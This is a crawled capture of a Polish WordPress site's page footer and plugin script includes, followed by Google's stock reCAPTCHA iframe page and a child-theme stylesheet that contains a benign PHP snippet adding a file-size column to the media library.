            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-1235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1235"><a href="/kontakt">Kontakt</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Movendus 2022                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		

    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.3 (rara)
        Deploy mode: deploy
        
        uid: 697189b35cbf5
    -->

    <script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"dayNamesShort":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."],"dayNamesMin":["N","P","W","\u015a","C","P","S"],"monthNames":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"monthNamesShort":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"monthNamesMin":["sty","lut","mar","kw.","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/the-events-calendar/src/resources/js/views/ical-links.min.js?ver=6.0.11' id='tribe-events-views-v2-ical-links-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=6.0.11' id='tribe-events-views-v2-bootstrap-datepicker-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/the-events-calendar/src/resources/js/views/viewport.min.js?ver=6.0.11' id='tribe-events-views-v2-viewport-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/the-events-calendar/src/resources/js/views/accordion.min.js?ver=6.0.11' id='tribe-events-views-v2-accordion-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/the-events-calendar/src/resources/js/views/navigation-scroll.min.js?ver=6.0.11' id='tribe-events-views-v2-navigation-scroll-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/the-events-calendar/src/resources/js/views/multiday-events.min.js?ver=6.0.11' id='tribe-events-views-v2-multiday-events-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/the-events-calendar/src/resources/js/views/month-grid.min.js?ver=6.0.11' id='tribe-events-views-v2-month-grid-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/the-events-calendar/src/resources/js/views/month-mobile-events.min.js?ver=6.0.11' id='tribe-events-views-v2-month-mobile-events-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=5.0.13' id='tribe-tooltipster-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/the-events-calendar/src/resources/js/views/tooltip.min.js?ver=6.0.11' id='tribe-events-views-v2-tooltip-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar.min.js?ver=6.0.11' id='tribe-events-views-v2-events-bar-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar-inputs.min.js?ver=6.0.11' id='tribe-events-views-v2-events-bar-inputs-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/the-events-calendar/src/resources/js/views/datepicker.min.js?ver=6.0.11' id='tribe-events-views-v2-datepicker-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/the-events-calendar/src/resources/js/views/view-selector.min.js?ver=6.0.11' id='tribe-events-views-v2-view-selector-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.movendus.pl\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/easy-panorama/public/js/jquery.ba-throttle-debounce.min.js?ver=1.1.5' id='easy-panorama-debounce-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/easy-panorama/public/js/jquery.paver.min.js?ver=1.1.5' id='easy-panorama-paver-js'></script>
<script type='text/javascript' id='easy-panorama-init-js-extra'>
/* <![CDATA[ */
var easyPanorama_localize_init_var = {"panorama":{"gracefulFailure":true,"failureMessage":"Scroll left\/right to pan through panorama.","failureMessageInsert":"after","meta":false,"minimumOverflow":0,"startPosition":0.5}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/easy-panorama/public/js/jquery.init.js?ver=1.1.5' id='easy-panorama-init-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.movendus.pl\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"28bef311cc","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.8.0' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/the-events-calendar/common/src/resources/js/utils/query-string.min.js?ver=5.0.13' id='tribe-query-string-js'></script>
<script src='https://www.movendus.pl/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-includes/js/underscore.min.js?ver=1.13.3' id='underscore-js'></script>
<script src='https://www.movendus.pl/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script defer type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/the-events-calendar/src/resources/js/views/manager.min.js?ver=6.0.11' id='tribe-events-views-v2-manager-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>
<!-- Page generated by LiteSpeed Cache 5.3.3 on 2026-01-22 03:21:39 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tWrXm--pKq_QG24fdaN0UQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769048503849');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.movendus.pl/wp-content/themes/Newsmag-child/style.css?ver=5.3c
body_size: 344
content:
/*
Theme Name:     Newsmag Child theme
Theme URI: 		http://themeforest.net/user/tagDiv/portfolio
Description:    Child theme made by tagDiv
Author:         tagDiv
Author URI: 	http://themeforest.net/user/tagDiv/portfolio
Template:       Newsmag                             
Version:        3.3c
*/


/*  ----------------------------------------------------------------------------
    This file will load automatically when the child theme is active. You can use it
    for custom CSS.
*/
add_filter( 'manage_media_columns', 'sk_media_columns_filesize' );
/**
 * Filter the Media list table columns to add a File Size column.
 *
 * @param array $posts_columns Existing array of columns displayed in the Media list table.
 * @return array Amended array of columns to be displayed in the Media list table.
 */
function sk_media_columns_filesize( $posts_columns ) {
	$posts_columns['filesize'] = __( 'File Size', 'my-theme-text-domain' );

	return $posts_columns;
}

add_action( 'manage_media_custom_column', 'sk_media_custom_column_filesize', 10, 2 );
/**
 * Display File Size custom column in the Media list table.
 *
 * @param string $column_name Name of the custom column.
 * @param int    $post_id Current Attachment ID.
 */
function sk_media_custom_column_filesize( $column_name, $post_id ) {
	if ( 'filesize' !== $column_name ) {
		return;
	}

	$bytes = filesize( get_attached_file( $post_id ) );

	echo size_format( $bytes, 2 );
}

add_action( 'admin_print_styles-upload.php', 'sk_filesize_column_filesize' );
/**
 * Adjust File Size column on Media Library page in WP admin
 */
function sk_filesize_column_filesize() {
	echo
	'<style>
		.fixed .column-filesize {
			width: 10%;
		}
	</style>';
}